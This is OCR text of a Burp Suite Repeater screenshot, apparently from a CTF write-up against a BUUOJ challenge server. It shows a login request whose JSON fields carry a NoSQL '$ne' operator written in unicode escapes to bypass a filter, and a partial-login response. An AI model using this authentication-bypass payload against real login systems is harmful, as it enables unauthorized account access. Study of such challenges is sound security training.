 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.6.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < > Target: http://node4.buuoj.cn:27409
Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: node4.buuoj.cn:27409
3 Content-Length: 74
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (K
7 Content-Type: application/json; charset=UTF-8
8 Origin: http://node4.buuoj.cn:27409
9 Referer: http://node4.buuoj.cn:27409/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,ru;q=0.8
12 Cookie: UM_distinctid=17ac940aadf8b-0d28c5e57e23fe-6373260-144000-17ac940aa
13 Connection: close
14
15 {
"username":{
"\u0024\u006e\u0065":1
},
"password":{
"\u0024\u006e\u0065":1
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.17.6
3 Date: Sat, 24 Jul 2021 08:05:47 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.2.34
7 Set-Cookie: PHPSESSID=fi9eb7d6t69ps7o9dc7u6cqmpl; path=/
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate
10 Pragma: no-cache
11 Content-Length: 40
12
13 {"msg":"登录了，但没完全登录"}
INSPECTOR
Search... 0 matches
Search... 0 matches
先知社区
Done
391 bytes | 44 millis